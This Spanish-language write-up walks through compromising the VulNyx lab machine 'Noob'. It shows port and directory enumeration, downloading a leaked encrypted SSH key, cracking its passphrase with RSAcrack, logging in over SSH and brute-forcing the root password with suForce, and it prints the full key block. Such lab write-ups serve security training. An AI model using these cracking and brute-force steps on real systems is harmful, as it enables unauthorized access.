VulNyx - Noob
Information
Noob es una máquina virtual vulnerable Linux de dificultad baja de la plataforma VulNyx, fue creada por el usuario m0w y funciona correctamente en los hipervisores VirtualBox y VMware.

Enumeration
Nmap
TCP
❯ nmap -n -Pn -sS -p- --min-rate 5000 192.168.1.40
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-22 10:15 CEST
Nmap scan report for 192.168.1.40
Host is up (0.00054s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
❯ nmap -sVC -p22,80 192.168.1.40
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-22 10:15 CEST
Nmap scan report for 192.168.1.40
Host is up (0.00048s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 f0:e6:24:fb:9e:b0:7a:1a:bd:f7:b1:85:23:7f:b1:6f (RSA)
| 256 99:c8:74:31:45:10:58:b0:ce:cc:63:b4:7a:82:57:3d (ECDSA)
|_ 256 60:da:3e:31:38:fa:b5:49:ab:48:c3:43:2c:9f:d1:32 (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Apache2 Debian Default Page: It works
Shell (diego)
80/TCP (HTTP)
Site
Directory Brute Force
❯ gobuster dir -w /opt/directory-list-2.3-medium.txt -u http://192.168.1.79/
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.79/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/img (Status: 301) [Size: 310] [--> http://192.168.1.79/img/]
/css (Status: 301) [Size: 310] [--> http://192.168.1.79/css/]
/js (Status: 301) [Size: 309] [--> http://192.168.1.79/js/]
/fonts (Status: 301) [Size: 312] [--> http://192.168.1.79/fonts/]
/server-status (Status: 403) [Size: 277]
Progress: 220546 / 220547 (100.00%)
===============================================================
Finished
===============================================================

/notes.txt
En notes.txt enumero a un posible nombre de usuario llamado diego, la nota también dice que mientras estaba configurando el servicio SSH perdio la clave ya que cerro el editor por error
Temp Files Brute Force
❯ gobuster dir -w /opt/common.txt -u http://192.168.1.40 -x swp,bak,tmp -b 403,404
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.40
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/common.txt
[+] Negative Status codes: 404,403
[+] User Agent: gobuster/3.6
[+] Extensions: swp,bak,tmp
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/id_rsa.swp (Status: 200) [Size: 1743]
/index.html (Status: 200) [Size: 10701]
Progress: 18984 / 18988 (99.98%)
===============================================================
Finished
===============================================================
/id_rsa.swp
Obtengo una id_rsa y se encuentra protegida por un password
❯ curl -sX GET "http://192.168.1.40/id_rsa.swp" | tee id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,5FB6DAB10833FB47
wyx0cnQnbD8irngLK6O52ClihBJPTKpjbQdqfB/AbIlyBCtm0AAib5Ej6VH9UMKy
FEFFemgiN2Wpxz3vPq6RI470BL+2BXbqhO3yNGwCkmHiStWQ8AlhXdh+z5cP8xoT
/3wTzXQsCMT2sCwvOs2QoKXTEzd8RF6SqjD2ambSkzZMCoo+dYHw4+2PnbUiXr3s
VSJsNxiouNu9uUT+MpvKyfvpW1jfE/lcyEYWHFhllIjyLYqmZDEumhfMu3Q2ji7c
XjAuzgapP11+uSnzFLQo8DrSdmhmYJV+xYpKBiQLAZcsiwTzuyYz0CQhpVa7z9P6
rob+yzlwG/7erGjDb6wg/UJwDcjPn+T9mPrU0fZDF13iJNG9sE0OG80hd6QwPiFJ
mlW++fLEtYTC+wv56QiGPlDZn4yDziABRnRxYjHJnPvxZjpZFq+1hMc6OEyIst02
fN/C0Q6oZtYdLleb15/jhlX1gKH70L8a8ecmgmmYaS31kMdHwZinU8wHl4Pcrf88
We71WkrkFkuPlF2afLDehYSlJxeT2cJ+H9lGkEsfGL4JtoT4uyjsREiqC0Q3BlsD
7fA4t4k7quxq9q6A5YJQc8pDKWO6f/poDTBHxeK4Urzwh4gMjLWxuImTpvG3mydp
Z8FdMgO/AyWa7Zq8DACEZoDxY6IWwwJ2vcaSremVBlA2vkQqZsG1Df2wDlfF+/P0
PMUNDDshRx92IHnzinM+AM3HilxDKV1vwjMjOJJH1blb1sNIHUT85P90Ewn5NEgE
ACl3fK/GkOU9KX0gGfkXwmWqrFkeliTEhGpi7s9j5YSvbq4fTszxqt8UuM/gdTUf
7GPJCOe/h3oudznytN6j2N6Z15SOGG2j8+xUfgAbW/+IxuCdpVqGWESkTJ7VfbxR
sKq3U1AUm+fLrQ6T9+NIzHRuqts9EXUMkXjoDIsY56ZYU04oOezuvDzgy/GxVNeC
eLDEo8/IY77HjoQxP3a+AfEyFH26x4JVgF43RXSqdyGL62IqAjmdNnRM91XZJUY7
nNsnTyYDmQaAZLY2KQfiYQkUV4q6sGVmcwzM+ryTAIQJlmYbo+OCKZgg4ZxOjofM
axd1DhxHbC/Y2CdkB60N9fJdQSKqYjGPK7dDI/JBevrphp+p6ZMDeP8oERryI8mX
aLdVMWV3VcvR6Vs/x2/ogI6EBn1CA2VOooTtV77zKRHDcDlU2HmiOSRNCXvwLDi0
qPLJRBwSE+wwMgDAKsU+Yv5itHq7pCkeqzMbvD6E5kFyvHhXi2YmYj4EYPiz8OYP
dyw7aG8b8tICRoYRN3FjFH5kh1/PXWOf1TlbdHmYE6vNgpoBmrNNfEzT6zeZxKXj
ExJHVZ3v9+7rhPXUZasONogZrm9w9fOPSMFrVdNZsrZsrWAukfG+wCKVdzy5vAvL
bHefHgEM5ZC8v4+Kg7nsFjM6DHWn5y+lFb15TYptWApZ7+2UWHGhu3a1lZvxSFGi
iwEjHBlsCo8IBsRIRKrae6RpuQhVlm1fRZqf0yFuv2W2KjUGMqCinxn/7o7rY/d3
l5Ziei4zwDkhZTWB+iZtaJ7aSUJ6CKJb5sTta7HqSSgutGAX80Ao3g==
-----END RSA PRIVATE KEY-----
Cracking (id_rsa)
Con RSAcrack obtengo el password sandiego
❯ RSAcrack -w /opt/techyou.txt -k id_rsa
╭━━━┳━━━┳━━━╮ ╭╮
┃╭━╮┃╭━╮┃╭━╮┃ ┃┃
┃╰━╯┃╰━━┫┃ ┃┣━━┳━┳━━┳━━┫┃╭╮
┃╭╮╭┻━━╮┃╰━╯┃╭━┫╭┫╭╮┃╭━┫╰╯╯
┃┃┃╰┫╰━╯┃╭━╮┃╰━┫┃┃╭╮┃╰━┫╭╮╮
╰╯╰━┻━━━┻╯ ╰┻━━┻╯╰╯╰┻━━┻╯╰╯
─────────────────────────────
code: d4t4s3c ver: v1.0.0
─────────────────────────────
[i] Cracking | id_rsa
[i] Wordlist | /opt/techyou.txt
[*] Status | 3163/10000/31%/sandiego
[+] Password | sandiego
─────────────────────────────
22/TCP (SSH)
Accedo al sistema como usuario diego
❯ ssh -i id_rsa diego@192.168.1.40
Enter passphrase for key 'id_rsa':
Linux noob 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64
Last login: Thu May 22 10:37:36 2025 from 192.168.1.5
diego@noob:~$ id ; hostname
uid=1000(diego) gid=1000(diego) grupos=1000(diego)
noob
Privilege Escalation
Enumeration
Tras enumerar el sistema no encontre nada lo cual abusar para escalar privilegios
su Brute Force
Con suForce obtengo el password rootbeer del usuario root
diego@noob:~$ ./suForce -u root -w techyou.txt
_____
___ _ _ | ___|__ _ __ ___ ___
/ __| | | || |_ / _ \| '__/ __/ _ \
\__ \ |_| || _| (_) | | | (_| __/
|___/\__,_||_| \___/|_| \___\___|
───────────────────────────────────
code: d4t4s3c version: v1.0.0
───────────────────────────────────
🎯 Username | root
📖 Wordlist | techyou.txt
🔎 Status | 3267/10000/32%/rootbeer
💥 Password | rootbeer
───────────────────────────────────
Me convierto en usuario root con las credenciales obtenidas
diego@noob:~$ su - root
Contraseña:
root@noob:~# id ; hostname
uid=0(root) gid=0(root) grupos=0(root)
noob
Flags
Ya como usuario root puedo leer las flags user.txt y root.txt
root@noob:~# find / -name user.txt -o -name root.txt |xargs cat
5d12****************************
cd02****************************
Hasta aquí la resolución de la máquina Noob.
Happy Hacking!